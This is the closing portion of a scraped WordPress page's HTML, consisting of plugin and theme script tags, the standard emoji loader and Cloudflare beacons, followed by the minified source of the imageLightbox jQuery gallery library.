										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.js?ver=8.0.5" id="gg-lightbox-js-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193232664\",\"post\":\"6183\",\"tz\":\"5.5\",\"srv\":\"facultyofsex.com\",\"j\":\"1:15.3\"}") ]);
_stq.push([ "clickTrackerInit", "193232664", "6183" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6" id="gg-isotope-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7" id="gg-galleria-slider-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7" id="gg-gs-lcweb-theme-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0" id="gg-slick-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1" id="gg-lazyload-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.0.5" id="gg-frontend-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://facultyofsex.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://facultyofsex.com/wp-admin/admin-ajax.php","nonce":"f8ed03d5db","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://facultyofsex.com/wp-login.php?itsec-hb-token=securelogin&redirect_to=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6183","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://c0.wp.com/p/jetpack/15.3/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://facultyofsex.com/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0" id="elfsight-age-verification-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facultyofsex.com/wp-includes/js/wp-emoji-release.min.js?ver=3228d3485b2ab72a38cdb2355922d145"}}
</script>
<script type="a600556eb92b8b078bd15c77-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facultyofsex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="a600556eb92b8b078bd15c77-text/javascript">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>

    <script type="a600556eb92b8b078bd15c77-text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, lcl_gg_nulling_prepare;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://facultyofsex.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {return false;}

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                var uniqid = new Date().getTime();
                $.each(Object.keys(gall_obj), function(i, v) {
                    var obj = gall_obj[v];
                    var txt = (obj.descr) ? '<p class="gg_lb_p_margin"><strong>'+obj.title+'</strong></p>'+obj.descr : obj.title;

                    $('#gg_lb_gall').append('<a href="'+obj.img+'" rel="'+uniqid+'" class="gg_displaynone"><img src="" alt="'+ gg_lb_html_fix(txt) +'" /></a>');
                });

                var selectorF = '#gg_lb_gall a[rel='+uniqid+']';
                var instanceF = $( selectorF ).imageLightbox({
                    //selector:       'a[data-imagelightbox]', // string;
                    allowedTypes:   '',
                    animationSpeed: 500,
                    activity:       true,
                    arrows:         true,
                    button:         true,
                    caption:        true,
                    fullscreen:     true,
                    gutter:         15,
                    offsetY:        0,
                    navigation:     false,
                    overlay:        true,
                });

                $('#gg_lb_gall > a:eq('+ clicked_index +')').trigger('click');


                    };
        
    })(jQuery);    
	</script>
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a600556eb92b8b078bd15c77-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1fecb2dd5384eb88eec16f660b53d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-12-16 18:29:25 -->

--- FILE ---
content_type: text/javascript
request_url: https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.js?ver=8.0.5
body_size: 3196
content:
!function(M,D,R){"use strict";var z=M("<div/>").attr("class","imagelightbox-loading").append(M("<div/>")),t=M("<button/>",{type:"button",class:"imagelightbox-arrow imagelightbox-arrow-left"}),e=M("<button/>",{type:"button",class:"imagelightbox-arrow imagelightbox-arrow-right"}),X=t.add(e),j=M("<div/>",{class:"imagelightbox-caption",html:"&nbsp;"}),N=M("<button/>",{type:"button",class:"imagelightbox-close"}),V=M("<div/>",{class:"imagelightbox-overlay"}),U=M("<a/>",{href:"#",class:"imagelightbox-navitem"}),K=M("<div/>",{class:"imagelightbox-nav"}),Y=M("<div/>",{class:"imagelightbox-wrapper"}),_=M("body"),o=function(){var t=R.body||R.documentElement;return""===(t=t.style).transition?"":""===t.WebkitTransition?"-webkit-":""===t.MozTransition?"-moz-":""===t.OTransition&&"-o-"},H=!1!==o(),W=function(t,e,i){var n={},a=o();n[a+"transform"]="translateX("+e+") translateY(-50%)",n[a+"transition"]=a+"transform "+i+"s ease-in",t.css(n)},$="ontouchstart"in D,B=D.navigator.pointerEnabled||D.navigator.msPointerEnabled,Q=function(t){if($)return!0;if(!B||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!==t.pointerType)return!0}else if("mouse"!==t.pointerType)return!0;return!1},A=!!(R.fullscreenEnabled||R.webkitFullscreenEnabled||R.mozFullScreenEnabled||R.msFullscreenEnabled),G=!(!D.history||!history.pushState);M.fn.imageLightbox=function(t){var i="",s=M([]),u=M(),d=M([]),r=-1,g=M(),f=0,h=!1,n=0,p=M.extend({selector:"a[data-imagelightbox]",id:"imagelightbox",allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,activity:!1,arrows:!1,button:!1,caption:!1,enableKeyboard:!0,history:!1,fullscreen:!1,gutter:10,offsetY:0,navigation:!1,overlay:!1,preloadNext:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,quitOnEscKey:!0},t),b=function(){p.activity&&y(),p.arrows&&X.css("display","block")},a=function(t,e,i){var n=e+"="+i,a="?"+n;if(t){var o=new RegExp("([?&])"+e+"=[^&]*");a=null!==t.match(o)?t.replace(o,"$1"+n):t+"&"+n}return a},o=function(){if(G&&p.history){var t=s[r].dataset.ilb2Id;t||(t=r);var e={imageLightboxIndex:t},i=s[r].dataset.imagelightbox;i&&(e.imageLightboxSet=i);var n=a(R.location.search,"imageLightboxIndex",t);i&&(n=a(n,"imageLightboxSet",i)),D.history.pushState(e,"",R.location.pathname+n)}},e=function(t,e){var i=t;if(i){var n=new RegExp("\\?"+e+"=[^&]*"),a=new RegExp("&"+e+"=[^&]*");i=(i=i.replace(n,"?")).replace(a,"")}return i},l=function(t){var e=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(R.location.search);if(e&&e[2])return decodeURIComponent(e[2].replace(/\+/g," "))},c=function(){if(G&&p.history){var t=l("imageLightboxIndex");if(t){var e=s.filter('[data-ilb2-id="'+t+'"]');0<e.length?r=s.index(e):e=M(s[r=t]);var i=l("imageLightboxSet");!e[0]||i&&i!==e[0].dataset.imagelightbox||T(e,!0)}}},m=function(){if(--r<0){if(!0===p.quitOnEnd)return void L();r=s.length-1}u=s.eq(r),o(),Y.trigger("previous.ilb2",u),O(1)},v=function(){if(++r>=s.length){if(!0===p.quitOnEnd)return void L();r=0}o(),u=s.eq(r),Y.trigger("next.ilb2",u),O(-1)},x=function(){Y.append(z)},y=function(){M(".imagelightbox-loading").remove()},w=function(){Y.append(V)},E=function(){N.appendTo(Y).on("click.ilb7",function(){return L(),!1})},S=function(){j.css("opacity","0"),j.html("&nbsp;"),M(u).data("ilb2-caption")?(j.css("opacity","1"),j.html(M(u).data("ilb2-caption"))):M(u).find("img").attr("alt")&&(j.css("opacity","1"),j.html(M(u).find("img").attr("alt")))},k=function(){if(s.length){for(var t=0;t<s.length;t++)K.append(U.clone());var e=K.children("a");e.eq(s.index(u)).addClass("active"),Y.on("previous.ilb2 next.ilb2",function(){e.removeClass("active").eq(s.index(u)).addClass("active")}),Y.append(K),K.on("click.ilb7 touchend.ilb7",function(){return!1}).on("click.ilb7 touchend.ilb7","a",function(){var t=M(this);if(s.eq(t.index()).attr("href")!==M(".imagelightbox").attr("src")){var e=s.eq(t.index());e.length&&(n=s.index(u),u=e,O(t.index()<n?-1:1))}t.addClass("active").siblings().removeClass("active")})}},I=function(){Y.append(X),X.on("click.ilb7 touchend.ilb7",function(t){return t.stopImmediatePropagation(),t.preventDefault(),M(this).hasClass("imagelightbox-arrow-left")?m():v(),!1})},q=function(){if(!g.length)return!0;var t=p.caption?j.outerHeight():0,r=M(D).width(),l=M(D).height()-t,c=Math.abs(1-p.gutter/100);function e(t,e){if(r<t||l<e){var i=r/l<t/e?t/r:e/l;t/=i,e/=i}var n=e*c,a=t*c,o=(M(D).width()-a)/2;g.css({width:a+"px",height:n+"px",left:o+"px"})}var i=g.data("ilb2VideoId"),n=!1;if(d.each(function(){i===this.i&&(e(this.w,this.h),n=!0)}),!n)if(void 0===g.get(0).videoWidth){var a=new Image;a.src=g.attr("src"),a.onload=function(){e(a.width,a.height)}}else e(g.get(0).videoWidth,g.get(0).videoHeight)},O=function(c){if(h)return!1;if(g.length){var t={opacity:0};H?W(g,100*c-f+"px",p.animationSpeed/1e3):t.left=parseInt(g.css("left"))+100*c+"px",g.animate(t,p.animationSpeed,function(){C()}),f=0}h=!0,p.activity&&x(),p.caption&&S(),setTimeout(function(){var t,e,i=u.attr("href"),n=0,a=0,o=0,r=u.data("ilb2Video");function l(){var t={opacity:1};if(g.appendTo(Y),q(),g.css("opacity",0),H)W(g,-100*c+"px",0),setTimeout(function(){W(g,"0px",p.animationSpeed/1e3)},50);else{var e=parseInt(g.css("left"));t.left=e+"px",g.css("left",e-100*c+"px")}if(g.animate(t,p.animationSpeed,function(){h=!1,b()}),p.preloadNext){var i=s.eq(s.index(u)+1);i.length||(i=s.eq(0)),M("<img />").attr("src",i.attr("href"))}Y.trigger("loaded.ilb2")}r?d.each(function(){this.i===u.data("ilb2VideoId")&&(t=this.l,e=this.e,this.a&&(!1===t&&e.attr("autoplay",this.a),!0===t&&e.get(0).play()))}):e=M("<img id='"+p.id+"' />").attr("src",i),g=e.on("load.ilb7",l).on("error.ilb7",function(){b()}).on("touchstart.ilb7 pointerdown.ilb7 MSPointerDown.ilb7",function(t){if(!Q(t.originalEvent)||p.quitOnImgClick)return!0;H&&(o=parseInt(g.css("left"))),n=t.originalEvent.pageX||t.originalEvent.touches[0].pageX}).on("touchmove.ilb7 pointermove.ilb7 MSPointerMove.ilb7",function(t){if(!B&&"pointermove"===t.type||!Q(t.originalEvent)||p.quitOnImgClick)return!0;t.preventDefault(),a=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,f=n-a,H?W(g,-f+"px",0):g.css("left",o-f+"px")}).on("touchend.ilb7 touchcancel.ilb7 pointerup.ilb7 pointercancel.ilb7 MSPointerUp.ilb7 MSPointerCancel.ilb7",function(t){if(!Q(t.originalEvent)||p.quitOnImgClick)return!0;50<Math.abs(f)?f<0?m():v():H?W(g,"0px",p.animationSpeed/1e3):g.animate({left:o+"px"},p.animationSpeed/2)}),!0===t&&l(),!1===t&&(g=g.on("loadedmetadata.ilb7",l)),r||(g=g.on(B?"pointerup.ilb7 MSPointerUp.ilb7":"click.ilb7",function(t){if(t.preventDefault(),p.quitOnImgClick)return L(),!1;if(Q(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;t.target.width/2>e?m():v()}))},p.animationSpeed+100)},C=function(){if(!g.length)return!1;g.remove(),g=M()},T=function(t,e){if(h)return!1;h=!1,u=t,r=s.index(u),e||o(),function(){p.arrows&&I(this),p.navigation&&k(),p.overlay&&w(),p.button&&E(),p.caption&&Y.append(j)}(),_.append(Y).addClass("imagelightbox-open"),Y.trigger("start.ilb2",t),O(0)},L=function(t){if(r=-1,t||function(){if(G&&p.history){var t=e(R.location.search,"imageLightboxIndex");t=e(t,"imageLightboxSet"),D.history.pushState({},"",R.location.pathname+t)}}(),Y.trigger("quit.ilb2"),_.removeClass("imagelightbox-open"),!g.length)return!1;g.animate({opacity:0},p.animationSpeed,function(){C(),h=!1,Y.remove().find("*").remove()})},P=function(e){e.each(function(){s=e.add(M(this))}),e.on("click.ilb7",{set:i},function(t){t.preventDefault(),i=M(t.currentTarget).data("imagelightbox"),e.filter(function(){return M(this).data("imagelightbox")===i}).filter(function(){return function(t){return"a"===M(t).prop("tagName").toLowerCase()&&(new RegExp(".("+p.allowedTypes+")$","i").test(M(t).attr("href"))||M(t).data("ilb2Video"))}(M(this))}).each(function(){s=s.add(M(this))}),s.length<1?L():T(M(this))})},F=function(t){t.each(function(){var t=M(this).data("ilb2Video");if(t){var e=M(this).data("ilb2Id");e||(e="a"+(65536*(1+Math.random())|0).toString(16)),M(this).data("ilb2VideoId",e);var n={e:M("<video id='"+p.id+"' preload='metadata' data-ilb2-video-id='"+e+"'>"),i:e,l:!1,a:void 0,h:void 0,w:void 0};M.each(t,function(t,e){switch(t){case"autoplay":n.a=e;break;case"height":n.h=e;break;case"sources":break;case"width":n.w=e;break;default:n.e=n.e.attr(t,e)}}),t.sources&&M.each(t.sources,function(t,e){var i=M("<source>");M.each(e,function(t,e){i=i.attr(t,e)}),n.e.append(i)}),n.e.on("loadedmetadata.ilb7",function(){n.l=!0}),d=d.add(n)}})};return M(D).on("resize.ilb7",q),G&&p.history&&M(D).on("popstate",function(t){var e=t.originalEvent.state;if(e){var i=e.imageLightboxIndex;if(void 0!==i){var n=s.filter('[data-ilb2-id="'+i+'"]');if(0<n.length)var a=s.index(n);else n=M(s[a=i]);if(n[0]&&(!e.imageLightboxSet||e.imageLightboxSet===n[0].dataset.imagelightbox))if(r<0)T(n,!0);else{var o=1;r<a&&(o=-1),u=n,r=a,O(o)}}else L(!0)}else L(!0)}),M(R).ready(function(){p.quitOnDocClick&&M(R).on($?"touchend.ilb7":"click.ilb7",function(t){g.length&&!M(t.target).is(g)&&(t.preventDefault(),L())}),p.fullscreen&&A&&M(R).on("keydown.ilb7",function(t){if(!g.length)return!0;-1<[9,32,38,40].indexOf(t.which)&&(t.stopPropagation(),t.preventDefault()),-1<[13].indexOf(t.which)&&(t.stopPropagation(),t.preventDefault(),function(){var t=D.document,e=R.getElementById(p.id).parentElement,i=e.requestFullscreen||e.mozRequestFullScreen||e.webkitRequestFullScreen||e.msRequestFullscreen,n=t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen;t.fullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement||t.msFullscreenElement?n.call(t):i.call(e)}())}),p.enableKeyboard&&M(R).on("keydown.ilb7",function(t){if(!g.length)return!0;-1<[27].indexOf(t.which)&&p.quitOnEscKey&&(t.stopPropagation(),t.preventDefault(),L()),-1<[37].indexOf(t.which)&&(t.stopPropagation(),t.preventDefault(),m()),-1<[39].indexOf(t.which)&&(t.stopPropagation(),t.preventDefault(),v())})}),M(R).off(".ilb7 .ilb2",p.selector),P(M(this)),c(),F(s),this.addToImageLightbox=function(t){P(t),F(t)},this.openHistory=function(){c()},this.loadPreviousImage=function(){m()},this.loadNextImage=function(){v()},this.quitImageLightbox=function(){return L(),this},this.startImageLightbox=function(t){t?t.trigger("click.ilb7"):M(this).trigger("click.ilb7")},this}}("object"==typeof module&&"object"==typeof module.exports?require("jquery"):jQuery,window,document);